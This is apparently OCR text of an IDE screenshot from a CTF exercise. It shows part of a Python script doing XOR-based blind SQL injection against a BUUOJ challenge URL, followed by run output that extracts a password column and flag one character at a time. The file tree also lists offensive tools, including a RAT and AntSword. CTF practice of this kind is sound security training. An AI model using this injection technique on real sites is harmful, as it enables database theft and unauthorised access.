 CTF 〉 异或盲注.py
异或盲注
项目
hack.py
异或盲注.py
阅读器模式
项目
通知
CTF D:\CTF
hack.py
异或盲注.py
外部库
< Python 3.10 > D:\Python\
D: library根目录
CTF
hack.py
异或盲注.py
$RECYCLE.BIN
.temp
0文件胶解
010Editor
360Downloads
ADB
AntSword-Loader-v4.0
AsyncRAT-CHS
BaiduNetdiskDownloa
baiduwangpan
BP
Chrome
Clash for Windows
CloudMusic
Dangerest
Data
dirsearch-0.4.3
Drivers
Everything
GUI_Tools v1.0
56 db_url = url + "1^1^(ascii(substr((select(group_concat(password))from(Finally)),%d,1))>=%d)" % (i, Mid)
57 r = requests.get(db_url)
58 if "Click" in r.text:
59 Min = Mid + 1
60 Mid = (Min + Max) // 2
61 pass
62 else:
63 Max = Mid - 1
64 Mid = (Min + Max) // 2
65 pass
66 pass
67 name = name + chr(Mid)
68 if Mid == 31:
69 break
70 print(name)
71 # 速度太快显示不完全
72 time.sleep(0.5)
73
74
75 if __name__ == "__main__":
76 url = "http://bf3c7600-64b2-48eb-94b8-df85f52a0cd9.node4.buuoj.cn:81/search.php?id="
77 db_Len = get_DBlen(url)
78 db_Name = get_DBname(url, db_Len)
79 tb_name = get_TBname(url)
get_TBname() 〉 while True 〉 while Min <= Max 〉 else
运行: 异或盲注
cl4y_is_really_amazing,welcome_to_my_blog,http://www.cl4y.top,http://www.cl4y.top,http://www.cl4y.top,http://www.cl4y.top,welcom_to_Syclover,cl4y_really_need_a_grilfriend,flag{d1329634-638e-4040-a1e3-4db0
cl4y_is_really_amazing,welcome_to_my_blog,http://www.cl4y.top,http://www.cl4y.top,http://www.cl4y.top,http://www.cl4y.top,welcom_to_Syclover,cl4y_really_need_a_grilfriend,flag{d1329634-638e-4040-a1e3-4db01
cl4y_is_really_amazing,welcome_to_my_blog,http://www.cl4y.top,http://www.cl4y.top,http://www.cl4y.top,http://www.cl4y.top,welcom_to_Syclover,cl4y_really_need_a_grilfriend,flag{d1329634-638e-4040-a1e3-4db018
cl4y_is_really_amazing,welcome_to_my_blog,http://www.cl4y.top,http://www.cl4y.top,http://www.cl4y.top,http://www.cl4y.top,welcom_to_Syclover,cl4y_really_need_a_grilfriend,flag{d1329634-638e-4040-a1e3-4db0180
cl4y_is_really_amazing,welcome_to_my_blog,http://www.cl4y.top,http://www.cl4y.top,http://www.cl4y.top,http://www.cl4y.top,welcom_to_Syclover,cl4y_really_need_a_grilfriend,flag{d1329634-638e-4040-a1e3-4db0180d
cl4y_is_really_amazing,welcome_to_my_blog,http://www.cl4y.top,http://www.cl4y.top,http://www.cl4y.top,http://www.cl4y.top,welcom_to_Syclover,cl4y_really_need_a_grilfriend,flag{d1329634-638e-4040-a1e3-4db0180d2
cl4y_is_really_amazing,welcome_to_my_blog,http://www.cl4y.top,http://www.cl4y.top,http://www.cl4y.top,http://www.cl4y.top,welcom_to_Syclover,cl4y_really_need_a_grilfriend,flag{d1329634-638e-4040-a1e3-4
英
cl4y_is_really_amazing,welcome_to_my_blog,http://www.cl4y.top,http://www.cl4y.top,http://www.cl4y.top,http://www.cl4y.top,welcom_to_Syclover,cl4y_really_need_a_grilfriend,flag{d1329634-638e-4040-a1e3-4db0180d23f
cl4y_is_really_amazing,welcome_to_my_blog,http://www.cl4y.top,http://www.cl4y.top,http://www.cl4y.top,http://www.cl4y.top,welcom_to_Syclover,cl4y_really_need_a_grilfriend,flag{d1329634-638e-4040-a1e3-4db0180d23f0
cl4y_is_really_amazing,welcome_to_my_blog,http://www.cl4y.top,http://www.cl4y.top,http://www.cl4y.top,http://www.cl4y.top,welcom_to_Syclover,cl4y_really_need_a_grilfriend,flag{d1329634-638e-4040-a1e3-4db0180d23f0}
进程已结束,退出代码0
书签
结构
Version Control 运行 调试 Python Packages TODO Python 控制台 问题 终端 服务